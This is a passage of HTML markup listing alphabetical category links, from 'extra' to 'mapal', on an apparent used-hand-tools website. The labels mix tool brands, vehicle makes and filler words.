	<li class="cat-item cat-item-4252"><a href="https://usedhandtools.net/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://usedhandtools.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://usedhandtools.net/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://usedhandtools.net/category/facom/" >facom</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://usedhandtools.net/category/facomelora/" >facomelora</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://usedhandtools.net/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://usedhandtools.net/category/fastcorp/" >fastcorp</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://usedhandtools.net/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://usedhandtools.net/category/feed/" >feed</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://usedhandtools.net/category/fein/" >fein</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://usedhandtools.net/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://usedhandtools.net/category/festool/" >festool</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://usedhandtools.net/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-7898"><a href="https://usedhandtools.net/category/fiber/" >fiber</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://usedhandtools.net/category/file/" >file</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://usedhandtools.net/category/filer/" >filer</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://usedhandtools.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://usedhandtools.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-7343"><a href="https://usedhandtools.net/category/firewood/" >firewood</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://usedhandtools.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-7319"><a href="https://usedhandtools.net/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://usedhandtools.net/category/fitter/" >fitter</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://usedhandtools.net/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-7099"><a href="https://usedhandtools.net/category/flange/" >flange</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://usedhandtools.net/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-7649"><a href="https://usedhandtools.net/category/flexcut/" >flexcut</a>
</li>
	<li class="cat-item cat-item-7532"><a href="https://usedhandtools.net/category/flood/" >flood</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://usedhandtools.net/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-7695"><a href="https://usedhandtools.net/category/fluke/" >fluke</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://usedhandtools.net/category/fobco/" >fobco</a>
</li>
	<li class="cat-item cat-item-8292"><a href="https://usedhandtools.net/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://usedhandtools.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://usedhandtools.net/category/foredom/" >foredom</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://usedhandtools.net/category/fortis/" >fortis</a>
</li>
	<li class="cat-item cat-item-8210"><a href="https://usedhandtools.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://usedhandtools.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://usedhandtools.net/category/fractal/" >fractal</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://usedhandtools.net/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://usedhandtools.net/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://usedhandtools.net/category/fres/" >fres</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://usedhandtools.net/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://usedhandtools.net/category/fujikura/" >fujikura</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://usedhandtools.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://usedhandtools.net/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://usedhandtools.net/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-7963"><a href="https://usedhandtools.net/category/gardening/" >gardening</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://usedhandtools.net/category/gascoseeker/" >gascoseeker</a>
</li>
	<li class="cat-item cat-item-7970"><a href="https://usedhandtools.net/category/gatic/" >gatic</a>
</li>
	<li class="cat-item cat-item-6912"><a href="https://usedhandtools.net/category/gb50/" >gb50</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://usedhandtools.net/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://usedhandtools.net/category/gearless/" >gearless</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://usedhandtools.net/category/gearwrench/" >gearwrench</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://usedhandtools.net/category/geberit/" >geberit</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://usedhandtools.net/category/gedore/" >gedore</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://usedhandtools.net/category/gen2/" >gen2</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://usedhandtools.net/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://usedhandtools.net/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://usedhandtools.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://usedhandtools.net/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://usedhandtools.net/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://usedhandtools.net/category/gesipa/" >gesipa</a>
</li>
	<li class="cat-item cat-item-6409"><a href="https://usedhandtools.net/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://usedhandtools.net/category/gewindeschneidbohrer/" >gewindeschneidbohrer</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://usedhandtools.net/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://usedhandtools.net/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-6697"><a href="https://usedhandtools.net/category/gizmortiser/" >gizmortiser</a>
</li>
	<li class="cat-item cat-item-7946"><a href="https://usedhandtools.net/category/glamcour/" >glamcour</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://usedhandtools.net/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://usedhandtools.net/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://usedhandtools.net/category/gmtk/" >gmtk</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://usedhandtools.net/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-8136"><a href="https://usedhandtools.net/category/gonna/" >gonna</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://usedhandtools.net/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-7341"><a href="https://usedhandtools.net/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://usedhandtools.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-7774"><a href="https://usedhandtools.net/category/grabo/" >grabo</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://usedhandtools.net/category/graco/" >graco</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://usedhandtools.net/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://usedhandtools.net/category/granulator/" >granulator</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://usedhandtools.net/category/greenlee/" >greenlee</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://usedhandtools.net/category/gressel/" >gressel</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://usedhandtools.net/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://usedhandtools.net/category/grind/" >grind</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://usedhandtools.net/category/groe/" >groe</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://usedhandtools.net/category/grooming/" >grooming</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://usedhandtools.net/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://usedhandtools.net/category/grove/" >grove</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://usedhandtools.net/category/groves/" >groves</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://usedhandtools.net/category/grundfos/" >grundfos</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://usedhandtools.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://usedhandtools.net/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://usedhandtools.net/category/gunsmithing/" >gunsmithing</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://usedhandtools.net/category/gunson/" >gunson</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://usedhandtools.net/category/halfords/" >halfords</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://usedhandtools.net/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://usedhandtools.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://usedhandtools.net/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://usedhandtools.net/category/handpowered/" >handpowered</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://usedhandtools.net/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://usedhandtools.net/category/handtools/" >handtools</a>
</li>
	<li class="cat-item cat-item-7982"><a href="https://usedhandtools.net/category/handyman/" >handyman</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://usedhandtools.net/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://usedhandtools.net/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://usedhandtools.net/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://usedhandtools.net/category/harmonic/" >harmonic</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://usedhandtools.net/category/harting/" >harting</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://usedhandtools.net/category/hartridge/" >hartridge</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://usedhandtools.net/category/haweka/" >haweka</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://usedhandtools.net/category/hazet/" >hazet</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://usedhandtools.net/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://usedhandtools.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://usedhandtools.net/category/heavyduty/" >heavyduty</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://usedhandtools.net/category/helicoil/" >helicoil</a>
</li>
	<li class="cat-item cat-item-6849"><a href="https://usedhandtools.net/category/hellermann/" >hellermann</a>
</li>
	<li class="cat-item cat-item-7866"><a href="https://usedhandtools.net/category/hellermanntyton/" >hellermanntyton</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://usedhandtools.net/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://usedhandtools.net/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://usedhandtools.net/category/heyco/" >heyco</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://usedhandtools.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://usedhandtools.net/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://usedhandtools.net/category/hikoki/" >hikoki</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://usedhandtools.net/category/hilmor/" >hilmor</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://usedhandtools.net/category/hilshear/" >hilshear</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://usedhandtools.net/category/hilti/" >hilti</a>
</li>
	<li class="cat-item cat-item-7057"><a href="https://usedhandtools.net/category/hirose/" >hirose</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://usedhandtools.net/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://usedhandtools.net/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://usedhandtools.net/category/hobel/" >hobel</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://usedhandtools.net/category/hochw/" >hochw</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://usedhandtools.net/category/homak/" >homak</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://usedhandtools.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://usedhandtools.net/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://usedhandtools.net/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://usedhandtools.net/category/hoover/" >hoover</a>
</li>
	<li class="cat-item cat-item-7155"><a href="https://usedhandtools.net/category/hoppy/" >hoppy</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://usedhandtools.net/category/hoto/" >hoto</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://usedhandtools.net/category/howling/" >howling</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://usedhandtools.net/category/hu101/" >hu101</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://usedhandtools.net/category/huck/" >huck</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://usedhandtools.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://usedhandtools.net/category/hunk/" >hunk</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://usedhandtools.net/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://usedhandtools.net/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://usedhandtools.net/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://usedhandtools.net/category/hvac/" >hvac</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://usedhandtools.net/category/hycon/" >hycon</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://usedhandtools.net/category/hydralok/" >hydralok</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://usedhandtools.net/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://usedhandtools.net/category/hytorc/" >hytorc</a>
</li>
	<li class="cat-item cat-item-7689"><a href="https://usedhandtools.net/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-8271"><a href="https://usedhandtools.net/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://usedhandtools.net/category/iles/" >iles</a>
</li>
	<li class="cat-item cat-item-6775"><a href="https://usedhandtools.net/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-7932"><a href="https://usedhandtools.net/category/imprex/" >imprex</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://usedhandtools.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://usedhandtools.net/category/incomplete/" >incomplete</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://usedhandtools.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://usedhandtools.net/category/indespension/" >indespension</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://usedhandtools.net/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://usedhandtools.net/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://usedhandtools.net/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://usedhandtools.net/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://usedhandtools.net/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-7102"><a href="https://usedhandtools.net/category/inner/" >inner</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://usedhandtools.net/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://usedhandtools.net/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-8322"><a href="https://usedhandtools.net/category/insulated/" >insulated</a>
</li>
	<li class="cat-item cat-item-6567"><a href="https://usedhandtools.net/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://usedhandtools.net/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://usedhandtools.net/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://usedhandtools.net/category/irwin/" >irwin</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://usedhandtools.net/category/iveco/" >iveco</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://usedhandtools.net/category/izumi/" >izumi</a>
</li>
	<li class="cat-item cat-item-7770"><a href="https://usedhandtools.net/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://usedhandtools.net/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://usedhandtools.net/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://usedhandtools.net/category/jenis/" >jenis</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://usedhandtools.net/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://usedhandtools.net/category/jigsaw/" >jigsaw</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://usedhandtools.net/category/joblot/" >joblot</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://usedhandtools.net/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://usedhandtools.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-7139"><a href="https://usedhandtools.net/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://usedhandtools.net/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://usedhandtools.net/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://usedhandtools.net/category/jorg/" >jörg</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://usedhandtools.net/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://usedhandtools.net/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-7031"><a href="https://usedhandtools.net/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://usedhandtools.net/category/junker/" >junker</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://usedhandtools.net/category/junkyard/" >junkyard</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://usedhandtools.net/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://usedhandtools.net/category/kamasa/" >kamasa</a>
</li>
	<li class="cat-item cat-item-6979"><a href="https://usedhandtools.net/category/kamasa-texan/" >kamasa-texan</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://usedhandtools.net/category/kango/" >kango</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://usedhandtools.net/category/karcher/" >karcher</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://usedhandtools.net/category/keencut/" >keencut</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://usedhandtools.net/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://usedhandtools.net/category/kengrip/" >kengrip</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://usedhandtools.net/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://usedhandtools.net/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://usedhandtools.net/category/kent-moore/" >kent-moore</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://usedhandtools.net/category/kerb/" >kerb</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://usedhandtools.net/category/keyway/" >keyway</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://usedhandtools.net/category/kindt/" >kindt</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://usedhandtools.net/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://usedhandtools.net/category/kirkland/" >kirkland</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://usedhandtools.net/category/kiyohisausu/" >kiyohisausu</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://usedhandtools.net/category/klann/" >klann</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://usedhandtools.net/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://usedhandtools.net/category/knarrenkasten/" >knarrenkasten</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://usedhandtools.net/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://usedhandtools.net/category/knipex/" >knipex</a>
</li>
	<li class="cat-item cat-item-7559"><a href="https://usedhandtools.net/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-6727"><a href="https://usedhandtools.net/category/knuckle/" >knuckle</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://usedhandtools.net/category/kobalt/" >kobalt</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://usedhandtools.net/category/kommen/" >kommen</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://usedhandtools.net/category/kompress/" >kompress</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://usedhandtools.net/category/konvolut/" >konvolut</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://usedhandtools.net/category/kowa/" >kowa</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://usedhandtools.net/category/kraft/" >kraft</a>
</li>
	<li class="cat-item cat-item-6713"><a href="https://usedhandtools.net/category/kraftwerk/" >kraftwerk</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://usedhandtools.net/category/kreg/" >kreg</a>
</li>
	<li class="cat-item cat-item-7371"><a href="https://usedhandtools.net/category/ktcnepros/" >ktcnepros</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://usedhandtools.net/category/kukko/" >kukko</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://usedhandtools.net/category/kwik/" >kwik</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://usedhandtools.net/category/l1052/" >l1052-</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://usedhandtools.net/category/l1099/" >l1099-</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://usedhandtools.net/category/l2078/" >l2078-</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://usedhandtools.net/category/l2160/" >l2160-</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://usedhandtools.net/category/l234/" >l234-</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://usedhandtools.net/category/l968/" >l968-</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://usedhandtools.net/category/lacemaster/" >lacemaster</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://usedhandtools.net/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://usedhandtools.net/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://usedhandtools.net/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://usedhandtools.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://usedhandtools.net/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://usedhandtools.net/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://usedhandtools.net/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://usedhandtools.net/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://usedhandtools.net/category/leatherman/" >leatherman</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://usedhandtools.net/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://usedhandtools.net/category/legs/" >legs</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://usedhandtools.net/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://usedhandtools.net/category/leigh/" >leigh</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://usedhandtools.net/category/leinen/" >leinen</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://usedhandtools.net/category/leister/" >leister</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://usedhandtools.net/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-8195"><a href="https://usedhandtools.net/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://usedhandtools.net/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-7888"><a href="https://usedhandtools.net/category/lexivon/" >lexivon</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://usedhandtools.net/category/lie-nielsen/" >lie-nielsen</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://usedhandtools.net/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://usedhandtools.net/category/linear/" >linear</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://usedhandtools.net/category/lipping/" >lipping</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://usedhandtools.net/category/lisle/" >lisle</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://usedhandtools.net/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://usedhandtools.net/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://usedhandtools.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://usedhandtools.net/category/lobster/" >lobster</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://usedhandtools.net/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://usedhandtools.net/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://usedhandtools.net/category/locksmith/" >locksmith</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://usedhandtools.net/category/loncin/" >loncin</a>
</li>
	<li class="cat-item cat-item-6823"><a href="https://usedhandtools.net/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://usedhandtools.net/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://usedhandtools.net/category/longacre/" >longacre</a>
</li>
	<li class="cat-item cat-item-8329"><a href="https://usedhandtools.net/category/lorry/" >lorry</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://usedhandtools.net/category/losomat/" >losomat</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://usedhandtools.net/category/lowes/" >lowes</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://usedhandtools.net/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-7780"><a href="https://usedhandtools.net/category/lufkin/" >lufkin</a>
</li>
	<li class="cat-item cat-item-7673"><a href="https://usedhandtools.net/category/m-b-w/" >m-b-w</a>
</li>
	<li class="cat-item cat-item-7555"><a href="https://usedhandtools.net/category/m225201-01/" >m225201-01</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://usedhandtools.net/category/m225202-01/" >m225202-01</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://usedhandtools.net/category/m887/" >m887</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://usedhandtools.net/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://usedhandtools.net/category/machined/" >machined</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://usedhandtools.net/category/macpherson/" >macpherson</a>
</li>
	<li class="cat-item cat-item-8162"><a href="https://usedhandtools.net/category/mactools/" >mactools</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://usedhandtools.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://usedhandtools.net/category/mafell/" >mafell</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://usedhandtools.net/category/magpie/" >magpie</a>
</li>
	<li class="cat-item cat-item-8185"><a href="https://usedhandtools.net/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://usedhandtools.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://usedhandtools.net/category/maker/" >maker</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://usedhandtools.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://usedhandtools.net/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-8199"><a href="https://usedhandtools.net/category/makitta/" >makitta</a>
</li>
	<li class="cat-item cat-item-8029"><a href="https://usedhandtools.net/category/malco/" >malco</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://usedhandtools.net/category/mannesmann/" >mannesmann</a>
</li>
	<li class="cat-item cat-item-7709"><a href="https://usedhandtools.net/category/mansarovar/" >mansarovar</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://usedhandtools.net/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://usedhandtools.net/category/manzel/" >manzel</a>
</li>
	<li class="cat-item cat-item-7227"><a href="https://usedhandtools.net/category/mapal/" >mapal</a>
</li>
